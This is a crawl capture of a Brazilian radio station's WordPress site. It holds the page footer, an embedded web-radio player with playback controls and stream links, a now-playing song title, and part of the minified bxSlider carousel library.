			<div class="copyright">Copyright &copy; 2026 <a href="https://www.radiojoseense.com.br/" title="Rádio Joseense" ><span>Rádio Joseense</span></a>. Todos os direitos reservados.<br>Tema: ColorMag por <a href="https://themegrill.com/themes/colormag" target="_blank" title="ThemeGrill" rel="author"><span>ThemeGrill</span></a>. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="text/javascript" src="http://www.radiojoseense.com.br/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://www.radiojoseense.com.br/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.0.0.3" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="http://www.radiojoseense.com.br/wp-content/themes/colormag/js/sticky/jquery.sticky.min.js?ver=2.0.0.3" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="http://www.radiojoseense.com.br/wp-content/themes/colormag/js/news-ticker/jquery.newsTicker.min.js?ver=2.0.0.3" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="http://www.radiojoseense.com.br/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=2.0.0.3" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="http://www.radiojoseense.com.br/wp-content/themes/colormag/js/navigation.min.js?ver=2.0.0.3" id="colormag-navigation-js"></script>
<script type="text/javascript" src="http://www.radiojoseense.com.br/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.0.0.3" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="http://www.radiojoseense.com.br/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.0.0.3" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.radiojoseense.com.br/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.0.0.3" id="colormag-custom-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://player.hdradios.net/player-barra/7248/000000
body_size: 1771
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Web Radio</title>
<script type="text/javascript" src="https://player.hdradios.net/inc/ajax-player.js"></script>
<style>
body {
	background: #000000;
	margin: 0px auto;
	overflow: hidden;
}
#player {
	width:800px;
	height:35px;
	margin:0px auto;
}
#player-controles {
	width:135px;
	height:30px;
	text-align:left;
	float:left
}
#player-vu-meter {
	width:100px;
	height:30px;
	text-align:left;
	float:left
}
#player-musica {
	width:350px;
	height:35px;
	text-align:left;
	padding-top:5px;
	float:left;
	cursor:pointer
}
#player-links {
	height:35px;
	text-align:right;
	padding-top:5px;
	float:right
}
.marquee {
    width:100%;
    height:25px; 
    overflow:hidden;
    white-space:nowrap;
    padding-top:5px;
}

.marquee span {
    display: inline-block;
    padding-left: 100%;
    animation: marquee 15s linear infinite;
}

@keyframes marquee {
    0%   { transform: translate(0, 0); }
    100% { transform: translate(-100%, 0); }
}
.texto_padrao {
	color: #FFFFFF;
	font-family: Geneva, Arial, Helvetica, sans-serif;
	font-size:11px;
	font-weight:normal;
}
</style>
</head>

<body>
<div id="player">


<div id="player-controles">
<audio data-streaming="https://sv16.hdradios.net:7248/stream" id="player_html5" autoplay src="https://sv16.hdradios.net:7248/stream">Seu navegador nÃ£o tem suporte a HTML5</audio><img src="https://player.hdradios.net/img/icones/img-icone-player-html5-play.png" width="30" height="30" align="absmiddle" onclick="play_pause('play')" style="cursor:pointer" />&nbsp;<img src="https://player.hdradios.net/img/icones/img-icone-player-html5-pause.png" width="20" height="20" align="absmiddle" onclick="play_pause('pause')
	document.getElementById('player_html5').currentTime = 0;" style="cursor:pointer" />&nbsp;<img src="https://player.hdradios.net/img/icones/img-icone-player-html5-mais.png" width="15" height="35" align="top" onclick="document.getElementById('player_html5').volume += 0.1;" style="cursor:pointer" />&nbsp;<img src="https://player.hdradios.net/img/icones/img-icone-player-html5-menos.png" width="15" height="35" align="top" onclick="document.getElementById('player_html5').volume -= 0.1;" style="cursor:pointer" />
<script type="text/javascript">
// Volume Inicial player HTML5
document.getElementById("player_html5").volume=1.0;
</script>
</div>
<div id="player-vu-meter"><img src="https://player.hdradios.net/img/img-player-vu-meter.gif" width="100" height="25" /></div>



<div id="player-musica" class="texto_padrao" onclick="abrir_popup_letra();">
<div class="marquee"><span id="musica_atual"></span></div>
</div>

<div id="player-links"><a href="javascript:abrir_popup_letra();"><img src="https://player.hdradios.net/img/icones/img-icone-letra-musica.png" width="16" height="16" border="0" align="absmiddle" /></a>&nbsp;<a href="https://player.hdradios.net/player/7248/winamp.pls" target="_blank"><img src="https://player.hdradios.net/img/icones/img-icone-player-winamp.png" width="16" height="16" border="0" align="absmiddle" /></a>&nbsp;<a href="https://player.hdradios.net/player/7248/mediaplayer.asx"><img src="https://player.hdradios.net/img/icones/img-icone-player-mediaplayer.png" width="16" height="16" border="0" align="absmiddle" /></a>&nbsp;<a href="https://player.hdradios.net/player/7248/realplayer.rm"><img src="https://player.hdradios.net/img/icones/img-icone-player-realplayer.png" width="16" height="16" border="0" align="absmiddle" /></a>&nbsp;<a href="https://player.hdradios.net/player/7248/iphone.m3u"><img src="https://player.hdradios.net/img/icones/img-icone-player-iphone.png" width="16" height="16" border="0" align="absmiddle" /></a>&nbsp;<a href="javascript:abrir_janela('https://www.facebook.com/sharer/sharer.php?app_id=522557647825370&display=popup&redirect_uri=https:///player-facebook/7248/fechar&u=https:///player-facebook/7248',500,300);"><img src="https://player.hdradios.net/img/icones/img-icone-player-facebook.png" width="16" height="16" border="0" align="absmiddle" /></a>
<a href="rtsp://198.204.228.106/7248/7248.stream"><img src="https://player.hdradios.net/img/icones/img-icone-player-android.png" width="16" height="16" border="0" align="absmiddle" /></a>

</div>

</div>
<script type="text/javascript">
	function play_pause(acao) {
		if(acao == "play") {
			var streaming = document.getElementById('player_html5').getAttribute("data-streaming");
			document.getElementById('player_html5').setAttribute('src', streaming);
			document.getElementById('player_html5').play();

		} else {
			document.getElementById('player_html5').pause();
			document.getElementById('player_html5').setAttribute('src', '');
		}
	}
function abrir_popup_letra() {
window.open( "https://player.hdradios.net/player-letra-musica/7248", "","width=650,height=500,toolbar=no,location=no,directories=no,status=yes,menubar=no,scrollbars=no,resizable=NO" );
}

// Atualizar informaÃ§Ãµes do streaming
musica_atual_players( 'sv16.hdradios.net', 7248,'musica_atual','80');

var flag = true;
function wrapper_musica_radio() {
  if(flag) {
  	document.getElementById("musica_atual").innerHTML = "<img src='://"+get_host()+"/img/spinner.gif' />";
	document.getElementById("musica_atual").innerHTML = "<strong>Web Radio</strong>";
  } else {
    musica_atual_players( 'sv16.hdradios.net', 7248,'musica_atual','80');
  }
  flag = !flag;
}

setInterval("wrapper_musica_radio()",20000);
</script>
</body>
</html>


--- FILE ---
content_type: text/html;  charset=ISO-8859-1
request_url: https://player.hdradios.net/funcoes-ajax-players/musica_atual/sv16.hdradios.net/7248/80
body_size: 50
content:
Journey - Don't Stop Believin'

--- FILE ---
content_type: application/javascript
request_url: http://www.radiojoseense.com.br/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.0.0.3
body_size: 23979
content:
!function(Z){var U={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,wrapperClass:"bx-wrapper",touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,ariaLive:!0,ariaHidden:!0,keyboardEnabled:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",stopAutoOnClick:!1,autoHover:!1,autoDelay:0,autoSlideForOnePage:!1,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,shrinkItems:!1,onSliderLoad:function(){return!0},onSlideBefore:function(){return!0},onSlideAfter:function(){return!0},onSlideNext:function(){return!0},onSlidePrev:function(){return!0},onSliderResize:function(){return!0},onAutoChange:function(){return!0}};Z.fn.bxSlider=function(e){if(0===this.length)return this;if(1<this.length)return this.each(function(){Z(this).bxSlider(e)}),this;var c={},g=this,n=Z(window).width(),s=Z(window).height();if(!Z(g).data("bxSlider")){function o(){Z(g).data("bxSlider")||(c.settings=Z.extend({},U,e),c.settings.slideWidth=parseInt(c.settings.slideWidth),c.children=g.children(c.settings.slideSelector),c.children.length<c.settings.minSlides&&(c.settings.minSlides=c.children.length),c.children.length<c.settings.maxSlides&&(c.settings.maxSlides=c.children.length),c.settings.randomStart&&(c.settings.startSlide=Math.floor(Math.random()*c.children.length)),c.active={index:c.settings.startSlide},c.carousel=1<c.settings.minSlides||1<c.settings.maxSlides,c.carousel&&(c.settings.preloadImages="all"),c.minThreshold=c.settings.minSlides*c.settings.slideWidth+(c.settings.minSlides-1)*c.settings.slideMargin,c.maxThreshold=c.settings.maxSlides*c.settings.slideWidth+(c.settings.maxSlides-1)*c.settings.slideMargin,c.working=!1,c.controls={},c.interval=null,c.animProp="vertical"===c.settings.mode?"top":"left",c.usingCSS=c.settings.useCSS&&"fade"!==c.settings.mode&&function(){for(var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"],i=0;i<e.length;i++)if(void 0!==t.style[e[i]])return c.cssPrefix=e[i].replace("Perspective","").toLowerCase(),c.animProp="-"+c.cssPrefix+"-transform",!0;return!1}(),"vertical"===c.settings.mode&&(c.settings.maxSlides=c.settings.minSlides),g.data("origStyle",g.attr("style")),g.children(c.settings.slideSelector).each(function(){Z(this).data("origStyle",Z(this).attr("style"))}),d())}function r(){var t=1,e=null;return"horizontal"===c.settings.mode&&0<c.settings.slideWidth?t=c.viewport.width()<c.minThreshold?c.settings.minSlides:c.viewport.width()>c.maxThreshold?c.settings.maxSlides:(e=c.children.first().width()+c.settings.slideMargin,Math.floor((c.viewport.width()+c.settings.slideMargin)/e)||1):"vertical"===c.settings.mode&&(t=c.settings.minSlides),t}function t(){for(var t="",e="",i=m(),n=0;n<i;n++)e="",c.settings.buildPager&&Z.isFunction(c.settings.buildPager)||c.settings.pagerCustom?(e=c.settings.buildPager(n),c.pagerEl.addClass("bx-custom-pager")):(e=n+1,c.pagerEl.addClass("bx-default-pager")),t+='<div class="bx-pager-item"><a href="" data-slide-index="'+n+'" class="bx-pager-link">'+e+"</a></div>";c.pagerEl.html(t)}function a(){g.startAuto()}function l(){g.stopAuto()}function p(t){var e=r();c.settings.ariaHidden&&!c.settings.ticker&&(c.children.attr("aria-hidden","true"),c.children.slice(t,t+e).attr("aria-hidden","false"))}var d=function(){var t=c.children.eq(c.settings.startSlide);g.wrap('<div class="'+c.settings.wrapperClass+'"><div class="bx-viewport"></div></div>'),c.viewport=g.parent(),c.settings.ariaLive&&!c.settings.ticker&&c.viewport.attr("aria-live","polite"),c.loader=Z('<div class="bx-loading" />'),c.viewport.prepend(c.loader),g.css({width:"horizontal"===c.settings.mode?1e3*c.children.length+215+"%":"auto",position:"relative"}),c.usingCSS&&c.settings.easing?g.css("-"+c.cssPrefix+"-transition-timing-function",c.settings.easing):c.settings.easing||(c.settings.easing="swing"),c.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),c.viewport.parent().css({maxWidth:f()}),c.children.css({float:"horizontal"===c.settings.mode?"left":"none",listStyle:"none",position:"relative"}),c.children.css("width",x()),"horizontal"===c.settings.mode&&0<c.settings.slideMargin&&c.children.css("marginRight",c.settings.slideMargin),"vertical"===c.settings.mode&&0<c.settings.slideMargin&&c.children.css("marginBottom",c.settings.slideMargin),"fade"===c.settings.mode&&(c.children.css({position:"absolute",zIndex:0,display:"none"}),c.children.eq(c.settings.startSlide).css({zIndex:c.settings.slideZIndex,display:"block"})),c.controls.el=Z('<div class="bx-controls" />'),c.settings.captions&&P(),c.active.last=c.settings.startSlide===m()-1,c.settings.video&&g.fitVids(),"none"===c.settings.preloadImages?t=null:"all"!==c.settings.preloadImages&&!c.settings.ticker||(t=c.children),c.settings.ticker?c.settings.pager=!1:(c.settings.controls&&T(),c.settings.auto&&c.settings.autoControls&&k(),c.settings.pager&&C(),(c.settings.controls||c.settings.autoControls||c.settings.pager)&&c.viewport.after(c.controls.el)),null===t?h():u(t,h)},u=function(t,e){var i=t.find('img:not([src=""]), iframe').length,n=0;0!==i?t.find('img:not([src=""]), iframe').each(function(){Z(this).one("load error",function(){++n===i&&e()}).each(function(){!this.complete&&""!=this.src||Z(this).trigger("load")})}):e()},h=function(){if(c.settings.infiniteLoop&&"fade"!==c.settings.mode&&!c.settings.ticker){var t="vertical"===c.settings.mode?c.settings.minSlides:c.settings.maxSlides,e=c.children.slice(0,t).clone(!0).addClass("bx-clone"),i=c.children.slice(-t).clone(!0).addClass("bx-clone");c.settings.ariaHidden&&(e.attr("aria-hidden",!0),i.attr("aria-hidden",!0)),g.append(e).prepend(i)}c.loader.remove(),w(),"vertical"===c.settings.mode&&(c.settings.adaptiveHeight=!0),c.viewport.height(v()),g.redrawSlider(),c.settings.onSliderLoad.call(g,c.active.index),c.initialized=!0,c.settings.responsive&&Z(window).on("resize",R),c.settings.auto&&c.settings.autoStart&&(1<m()||c.settings.autoSlideForOnePage)&&W(),c.settings.ticker&&L(),c.settings.pager&&A(c.settings.startSlide),c.settings.controls&&H(),1<navigator.maxTouchPoints&&N(),c.settings.keyboardEnabled&&!c.settings.ticker&&Z(document).keydown(F)},v=function(){var e=0,t=Z();if("vertical"===c.settings.mode||c.settings.adaptiveHeight)if(c.carousel){var n=1===c.settings.moveSlides?c.active.index:c.active.index*S();for(t=c.children.eq(n),i=1;i<=c.settings.maxSlides-1;i++)t=n+i>=c.children.length?t.add(c.children.eq(i-1)):t.add(c.children.eq(n+i))}else t=c.children.eq(c.active.index);else t=c.children;return"vertical"===c.settings.mode?(t.each(function(t){e+=Z(this).outerHeight()}),0<c.settings.slideMargin&&(e+=c.settings.slideMargin*(c.settings.minSlides-1))):e=Math.max.apply(Math,t.map(function(){return Z(this).outerHeight(!1)}).get()),"border-box"===c.viewport.css("box-sizing")?e+=parseFloat(c.viewport.css("padding-top"))+parseFloat(c.viewport.css("padding-bottom"))+parseFloat(c.viewport.css("border-top-width"))+parseFloat(c.viewport.css("border-bottom-width")):"padding-box"===c.viewport.css("box-sizing")&&(e+=parseFloat(c.viewport.css("padding-top"))+parseFloat(c.viewport.css("padding-bottom"))),e},f=function(){var t="100%";return 0<c.settings.slideWidth&&(t="horizontal"===c.settings.mode?c.settings.maxSlides*c.settings.slideWidth+(c.settings.maxSlides-1)*c.settings.slideMargin:c.settings.slideWidth),t},x=function(){var t=c.settings.slideWidth,e=c.viewport.width();if(0===c.settings.slideWidth||c.settings.slideWidth>e&&!c.carousel||"vertical"===c.settings.mode)t=e;else if(1<c.settings.maxSlides&&"horizontal"===c.settings.mode){if(e>c.maxThreshold)return t;e<c.minThreshold?t=(e-c.settings.slideMargin*(c.settings.minSlides-1))/c.settings.minSlides:c.settings.shrinkItems&&(t=Math.floor((e+c.settings.slideMargin)/Math.ceil((e+c.settings.slideMargin)/(t+c.settings.slideMargin))-c.settings.slideMargin))}return t},m=function(){var t=0,e=0,i=0;if(0<c.settings.moveSlides){if(!c.settings.infiniteLoop){for(;e<c.children.length;)++t,e=i+r(),i+=c.settings.moveSlides<=r()?c.settings.moveSlides:r();return i}t=Math.ceil(c.children.length/S())}else t=Math.ceil(c.children.length/r());return t},S=function(){return 0<c.settings.moveSlides&&c.settings.moveSlides<=r()?c.settings.moveSlides:r()},w=function(){var t,e,i;c.children.length>c.settings.maxSlides&&c.active.last&&!c.settings.infiniteLoop?"horizontal"===c.settings.mode?(t=(e=c.children.last()).position(),b(-(t.left-(c.viewport.width()-e.outerWidth())),"reset",0)):"vertical"===c.settings.mode&&(i=c.children.length-c.settings.minSlides,t=c.children.eq(i).position(),b(-t.top,"reset",0)):(t=c.children.eq(c.active.index*S()).position(),c.active.index===m()-1&&(c.active.last=!0),void 0!==t&&("horizontal"===c.settings.mode?b(-t.left,"reset",0):"vertical"===c.settings.mode&&b(-t.top,"reset",0)))},b=function(t,e,i,n){var s,o;c.usingCSS?(o="vertical"===c.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)",g.css("-"+c.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"===e?(g.css(c.animProp,o),0!==i?g.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(t){Z(t.target).is(g)&&(g.off("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),q())}):q()):"reset"===e?g.css(c.animProp,o):"ticker"===e&&(g.css("-"+c.cssPrefix+"-transition-timing-function","linear"),g.css(c.animProp,o),0!==i?g.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(t){Z(t.target).is(g)&&(g.off("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(n.resetValue,"reset",0),O())}):(b(n.resetValue,"reset",0),O()))):((s={})[c.animProp]=t,"slide"===e?g.animate(s,i,c.settings.easing,function(){q()}):"reset"===e?g.css(c.animProp,t):"ticker"===e&&g.animate(s,i,"linear",function(){b(n.resetValue,"reset",0),O()}))},C=function(){c.settings.pagerCustom?c.pagerEl=Z(c.settings.pagerCustom):(c.pagerEl=Z('<div class="bx-pager" />'),c.settings.pagerSelector?Z(c.settings.pagerSelector).html(c.pagerEl):c.controls.el.addClass("bx-has-pager").append(c.pagerEl),t()),c.pagerEl.on("click touchend","a",z)},T=function(){c.controls.next=Z('<a class="bx-next" href="">'+c.settings.nextText+"</a>"),c.controls.prev=Z('<a class="bx-prev" href="">'+c.settings.prevText+"</a>"),c.controls.next.on("click touchend",E),c.controls.prev.on("click touchend",M),c.settings.nextSelector&&Z(c.settings.nextSelector).append(c.controls.next),c.settings.prevSelector&&Z(c.settings.prevSelector).append(c.controls.prev),c.settings.nextSelector||c.settings.prevSelector||(c.controls.directionEl=Z('<div class="bx-controls-direction" />'),c.controls.directionEl.append(c.controls.prev).append(c.controls.next),c.controls.el.addClass("bx-has-controls-direction").append(c.controls.directionEl))},k=function(){c.controls.start=Z('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+c.settings.startText+"</a></div>"),c.controls.stop=Z('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+c.settings.stopText+"</a></div>"),c.controls.autoEl=Z('<div class="bx-controls-auto" />'),c.controls.autoEl.on("click",".bx-start",y),c.controls.autoEl.on("click",".bx-stop",I),c.settings.autoControlsCombine?c.controls.autoEl.append(c.controls.start):c.controls.autoEl.append(c.controls.start).append(c.controls.stop),c.settings.autoControlsSelector?Z(c.settings.autoControlsSelector).html(c.controls.autoEl):c.controls.el.addClass("bx-has-controls-auto").append(c.controls.autoEl),D(c.settings.autoStart?"stop":"start")},P=function(){c.children.each(function(t){var e=Z(this).find("img:first").attr("title");void 0!==e&&(""+e).length&&Z(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},E=function(t){t.preventDefault(),c.controls.el.hasClass("disabled")||(c.settings.auto&&c.settings.stopAutoOnClick&&g.stopAuto(),g.goToNextSlide())},M=function(t){t.preventDefault(),c.controls.el.hasClass("disabled")||(c.settings.auto&&c.settings.stopAutoOnClick&&g.stopAuto(),g.goToPrevSlide())},y=function(t){g.startAuto(),t.preventDefault()},I=function(t){g.stopAuto(),t.preventDefault()},z=function(t){var e,i;t.preventDefault(),c.controls.el.hasClass("disabled")||(c.settings.auto&&c.settings.stopAutoOnClick&&g.stopAuto(),void 0!==(e=Z(t.currentTarget)).attr("data-slide-index")&&(i=parseInt(e.attr("data-slide-index")))!==c.active.index&&g.goToSlide(i))},A=function(i){var t=c.children.length;if("short"===c.settings.pagerType)return 1<c.settings.maxSlides&&(t=Math.ceil(c.children.length/c.settings.maxSlides)),void c.pagerEl.html(i+1+c.settings.pagerShortSeparator+t);c.pagerEl.find("a").removeClass("active"),c.pagerEl.each(function(t,e){Z(e).find("a").eq(i).addClass("active")})},q=function(){if(c.settings.infiniteLoop){var t="";0===c.active.index?t=c.children.eq(0).position():c.active.index===m()-1&&c.carousel?t=c.children.eq((m()-1)*S()).position():c.active.index===c.children.length-1&&(t=c.children.eq(c.children.length-1).position()),t&&("horizontal"===c.settings.mode?b(-t.left,"reset",0):"vertical"===c.settings.mode&&b(-t.top,"reset",0))}c.working=!1,c.settings.onSlideAfter.call(g,c.children.eq(c.active.index),c.oldIndex,c.active.index)},D=function(t){c.settings.autoControlsCombine?c.controls.autoEl.html(c.controls[t]):(c.controls.autoEl.find("a").removeClass("active"),c.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},H=function(){1===m()?(c.controls.prev.addClass("disabled"),c.controls.next.addClass("disabled")):!c.settings.infiniteLoop&&c.settings.hideControlOnEnd&&(0===c.active.index?(c.controls.prev.addClass("disabled"),c.controls.next.removeClass("disabled")):c.active.index===m()-1?(c.controls.next.addClass("disabled"),c.controls.prev.removeClass("disabled")):(c.controls.prev.removeClass("disabled"),c.controls.next.removeClass("disabled")))},W=function(){0<c.settings.autoDelay?setTimeout(g.startAuto,c.settings.autoDelay):(g.startAuto(),Z(window).focus(a).blur(l)),c.settings.autoHover&&g.hover(function(){c.interval&&(g.stopAuto(!0),c.autoPaused=!0)},function(){c.autoPaused&&(g.startAuto(!0),c.autoPaused=null)})},L=function(){var t,e,i,n,s,o,r,a,l=0;"next"===c.settings.autoDirection?g.append(c.children.clone().addClass("bx-clone")):(g.prepend(c.children.clone().addClass("bx-clone")),t=c.children.first().position(),l="horizontal"===c.settings.mode?-t.left:-t.top),b(l,"reset",0),c.settings.pager=!1,c.settings.controls=!1,c.settings.autoControls=!1,c.settings.tickerHover&&(c.usingCSS?(n="horizontal"===c.settings.mode?4:5,c.viewport.hover(function(){e=g.css("-"+c.cssPrefix+"-transform"),i=parseFloat(e.split(",")[n]),b(i,"reset",0)},function(){a=0,c.children.each(function(t){a+="horizontal"===c.settings.mode?Z(this).outerWidth(!0):Z(this).outerHeight(!0)}),s=c.settings.speed/a,o="horizontal"===c.settings.mode?"left":"top",r=s*(a-Math.abs(parseInt(i))),O(r)})):c.viewport.hover(function(){g.stop()},function(){a=0,c.children.each(function(t){a+="horizontal"===c.settings.mode?Z(this).outerWidth(!0):Z(this).outerHeight(!0)}),s=c.settings.speed/a,o="horizontal"===c.settings.mode?"left":"top",r=s*(a-Math.abs(parseInt(g.css(o)))),O(r)})),O()},O=function(t){var e,i,n=t||c.settings.speed,s={left:0,top:0},o={left:0,top:0};"next"===c.settings.autoDirection?s=g.find(".bx-clone").first().position():o=c.children.first().position(),e="horizontal"===c.settings.mode?-s.left:-s.top,i="horizontal"===c.settings.mode?-o.left:-o.top,b(e,"ticker",n,{resetValue:i})},F=function(t){var e=document.activeElement.tagName.toLowerCase();if(null==new RegExp(e,["i"]).exec("input|textarea")&&function(t){var e=Z(window),i={top:e.scrollTop(),left:e.scrollLeft()},n=t.offset();return i.right=i.left+e.width(),i.bottom=i.top+e.height(),n.right=n.left+t.outerWidth(),n.bottom=n.top+t.outerHeight(),!(i.right<n.left||i.left>n.right||i.bottom<n.top||i.top>n.bottom)}(g)){if(39===t.keyCode)return E(t),!1;if(37===t.keyCode)return M(t),!1}},N=function(){c.touch={start:{x:0,y:0},end:{x:0,y:0}},c.viewport.on("touchstart MSPointerDown pointerdown",B),c.viewport.on("click",".bxslider a",function(t){c.viewport.hasClass("click-disabled")&&(t.preventDefault(),c.viewport.removeClass("click-disabled"))})},B=function(t){if("touchstart"===t.type||0===t.button)if(c.controls.el.addClass("disabled"),c.working)c.controls.el.removeClass("disabled");else{c.touch.originalPos=g.position();var e=t.originalEvent,i=void 0!==e.changedTouches?e.changedTouches:[e];if("function"==typeof PointerEvent&&void 0===e.pointerId)return;c.touch.start.x=i[0].pageX,c.touch.start.y=i[0].pageY,c.viewport.get(0).setPointerCapture&&(c.pointerId=e.pointerId,c.viewport.get(0).setPointerCapture(c.pointerId)),c.originalClickTarget=e.originalTarget||e.target,c.originalClickButton=e.button,c.originalClickButtons=e.buttons,c.originalEventType=e.type,c.hasMove=!1,c.viewport.on("touchmove MSPointerMove pointermove",Y),c.viewport.on("touchend MSPointerUp pointerup",V),c.viewport.on("MSPointerCancel pointercancel",X)}},X=function(t){t.preventDefault(),b(c.touch.originalPos.left,"reset",0),c.controls.el.removeClass("disabled"),c.viewport.off("MSPointerCancel pointercancel",X),c.viewport.off("touchmove MSPointerMove pointermove",Y),c.viewport.off("touchend MSPointerUp pointerup",V),c.viewport.get(0).releasePointerCapture&&c.viewport.get(0).releasePointerCapture(c.pointerId)},Y=function(t){var e=t.originalEvent,i=void 0!==e.changedTouches?e.changedTouches:[e],n=Math.abs(i[0].pageX-c.touch.start.x),s=Math.abs(i[0].pageY-c.touch.start.y),o=0,r=0;c.hasMove=!0,s<3*n&&c.settings.preventDefaultSwipeX?t.preventDefault():n<3*s&&c.settings.preventDefaultSwipeY&&t.preventDefault(),"touchmove"!==t.type&&t.preventDefault(),"fade"!==c.settings.mode&&c.settings.oneToOneTouch&&(o="horizontal"===c.settings.mode?(r=i[0].pageX-c.touch.start.x,c.touch.originalPos.left+r):(r=i[0].pageY-c.touch.start.y,c.touch.originalPos.top+r),b(o,"reset",0))},V=function(t){t.preventDefault(),c.viewport.off("touchmove MSPointerMove pointermove",Y),c.controls.el.removeClass("disabled");var e=t.originalEvent,i=void 0!==e.changedTouches?e.changedTouches:[e],n=0,s=0;c.touch.end.x=i[0].pageX,c.touch.end.y=i[0].pageY,"fade"===c.settings.mode?(s=Math.abs(c.touch.start.x-c.touch.end.x))>=c.settings.swipeThreshold&&(c.touch.start.x>c.touch.end.x?g.goToNextSlide():g.goToPrevSlide(),g.stopAuto()):(n="horizontal"===c.settings.mode?(s=c.touch.end.x-c.touch.start.x,c.touch.originalPos.left):(s=c.touch.end.y-c.touch.start.y,c.touch.originalPos.top),!c.settings.infiniteLoop&&(0===c.active.index&&0<s||c.active.last&&s<0)?b(n,"reset",200):Math.abs(s)>=c.settings.swipeThreshold?(s<0?g.goToNextSlide():g.goToPrevSlide(),g.stopAuto()):b(n,"reset",200)),c.viewport.off("touchend MSPointerUp pointerup",V),c.viewport.get(0).releasePointerCapture&&c.viewport.get(0).releasePointerCapture(c.pointerId),!1!==c.hasMove||0!==c.originalClickButton&&"touchstart"!==c.originalEventType||Z(c.originalClickTarget).trigger({type:"click",button:c.originalClickButton,buttons:c.originalClickButtons})},R=function(t){if(c.initialized)if(c.working)window.setTimeout(R,10);else{var e=Z(window).width(),i=Z(window).height();n===e&&s===i||(n=e,s=i,g.redrawSlider(),c.settings.onSliderResize.call(g,c.active.index))}};return g.goToSlide=function(t,e){var i,n,s,o,r=!0,a=0,l={left:0,top:0},d=null;if(c.oldIndex=c.active.index,c.active.index=function(t){return t<0?c.settings.infiniteLoop?m()-1:c.active.index:t>=m()?c.settings.infiniteLoop?0:c.active.index:t}(t),!c.working&&c.active.index!==c.oldIndex){if(c.working=!0,void 0!==(r=c.settings.onSlideBefore.call(g,c.children.eq(c.active.index),c.oldIndex,c.active.index))&&!r)return c.active.index=c.oldIndex,void(c.working=!1);"next"===e?c.settings.onSlideNext.call(g,c.children.eq(c.active.index),c.oldIndex,c.active.index)||(r=!1):"prev"===e&&(c.settings.onSlidePrev.call(g,c.children.eq(c.active.index),c.oldIndex,c.active.index)||(r=!1)),c.active.last=c.active.index>=m()-1,(c.settings.pager||c.settings.pagerCustom)&&A(c.active.index),c.settings.controls&&H(),"fade"===c.settings.mode?(c.settings.adaptiveHeight&&c.viewport.height()!==v()&&c.viewport.animate({height:v()},c.settings.adaptiveHeightSpeed),c.children.filter(":visible").fadeOut(c.settings.speed).css({zIndex:0}),c.children.eq(c.active.index).css("zIndex",c.settings.slideZIndex+1).fadeIn(c.settings.speed,function(){Z(this).css("zIndex",c.settings.slideZIndex),q()})):(c.settings.adaptiveHeight&&c.viewport.height()!==v()&&c.viewport.animate({height:v()},c.settings.adaptiveHeightSpeed),!c.settings.infiniteLoop&&c.carousel&&c.active.last?"horizontal"===c.settings.mode?(l=(d=c.children.eq(c.children.length-1)).position(),a=c.viewport.width()-d.outerWidth()):(i=c.children.length-c.settings.minSlides,l=c.children.eq(i).position()):c.carousel&&c.active.last&&"prev"===e?(n=1===c.settings.moveSlides?c.settings.maxSlides-S():(m()-1)*S()-(c.children.length-c.settings.maxSlides),l=(d=g.children(".bx-clone").eq(n)).position()):"next"===e&&0===c.active.index?(l=g.find("> .bx-clone").eq(c.settings.maxSlides).position(),c.active.last=!1):0<=t&&(o=t*parseInt(S()),l=c.children.eq(o).position()),void 